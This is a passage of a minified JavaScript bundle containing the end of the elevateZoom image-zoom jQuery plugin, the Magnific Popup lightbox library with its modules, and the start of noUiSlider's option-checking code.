dth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth))),this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(a){"enable"==a&&(this.options.zoomEnabled=!0),"disable"==a&&(this.options.zoomEnabled=!1)}};a.fn.elevateZoom=function(b){return this.each(function(){var c=Object.create(e);c.init(b,this),a.data(this,"elevateZoom",c)})},a.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:a.noop,onZoomedImageLoaded:function(){},onImageSwap:a.noop,onImageSwapComplete:a.noop}}(jQuery,window,document),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),
b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close"><span>&#215;</span></button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,!(!c||!c.enabled)&&(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null}))},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()}),!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){a.parentElement.removeChild(a)}function b(a){return null!=a}function c(a){a.preventDefault()}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a,b,c){0<c&&(i(a,b),setTimeout(function(){j(a,b)},c))}function f(a){return Math.max(Math.min(a,100),0)}function g(a){return Array.isArray(a)?a:[a]}function h(a){var b=(a=String(a)).split(".");return 1<b.length?b[1].length:0}function i(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function j(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function k(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||"");return{x:b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,y:b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop}}function l(a,b){return 100/(b-a)}function m(a,b){return 100*b/(a[1]-a[0])}function n(a,b){for(var c=1;a>=b[c];)c+=1;return c}function o(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f=n(c,a),g=a[f-1],h=a[f],i=b[f-1],j=b[f];return i+(e=c,m(d=[g,h],d[0]<0?e+Math.abs(d[0]):e-d[0])/l(i,j))}function p(a,b,c,d){if(100===d)return d;var e,f,g=n(d,a),h=a[g-1],i=a[g];return c?(i-h)/2<d-h?i:h:b[g-1]?a[g-1]+(e=d-a[g-1],f=b[g-1],Math.round(e/f)*f):d}function q(a,b,c){var e;if("number"==typeof b&&(b=[b]),!Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'range' contains invalid value.");if(!d(e="min"===a?0:"max"===a?100:parseFloat(a))||!d(b[0]))throw new Error("noUiSlider ("+Q+"): 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(!isNaN(b[1])&&b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function r(a,b,c){if(b)if(c.xVal[a]!==c.xVal[a+1]){c.xSteps[a]=m([c.xVal[a],c.xVal[a+1]],b)/l(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}else c.xSteps[a]=c.xHighestCompleteStep[a]=c.xVal[a]}function s(a,b,c){var d;this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.length&&"object"==typeof e[0][0]?e.sort(function(a,b){return a[0][0]-b[0][0]}):e.sort(function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)q(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)r(d,this.xNumSteps[d],this)}function t(a){if("object"==typeof(b=a)&&"function"==typeof b.to&&"function"==typeof b.from)return!0;var b;throw new Error("noUiSlider ("+Q+"): 'format' requires 'to' and 'from' methods.")}function u(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'step' is not numeric.");a.singleStep=b}function v(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+Q+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+Q+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new s(b,a.snap,a.singleStep)}function w(a,b){if(b=g(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+Q+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function x(a,b){if("boolean"!=typeof(a.snap=b))throw new Error("noUiSlider ("+Q+"): 'snap' option must be a boolean.")}function y(a,b){if("boolean"!=typeof(a.animate=b))throw new Error("noUiSlider ("+Q+"): 'animate' option must be a boolean.")}function z(a,b){if("number"!=typeof(a.animationDuration=b))throw new Error("noUiSlider ("+Q+"): 'animationDuration' option must be a number.")}function A(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),!0===b||!1===b){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+Q+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function B(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+Q+"): 'orientation' option is invalid.")}}function C(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+Q+"): 'margin' option is only supported on linear sliders.")}function D(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+Q+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(a,b){if(!d(b)&&!Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(b)&&2!==b.length&&!d(b[0])&&!d(b[1]))throw new Error("noUiSlider ("+Q+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==b){if(Array.isArray(b)||(b=[b,b]),!(a.padding=[a.spectrum.getMargin(b[0]),a.spectrum.getMargin(b[1])])===a.padding[0]||!1===a.padding[1])throw new Error("noUiSlider ("+Q+"): 'padding' option is only supported on linear sliders.");if(a.padding[0]<0||a.padding[1]<0)throw new Error("noUiSlider ("+Q+"): 'padding' option must be a positive number(s).");if(100<a.padding[0]+a.padding[1])throw new Error("noUiSlider ("+Q+"): 'padding' option must not exceed 100% of the range.")}}function F(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+Q+"): 'direction' option was not recognized.")}}function G(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+Q+"): 'behaviour' must be a string containing options.");var 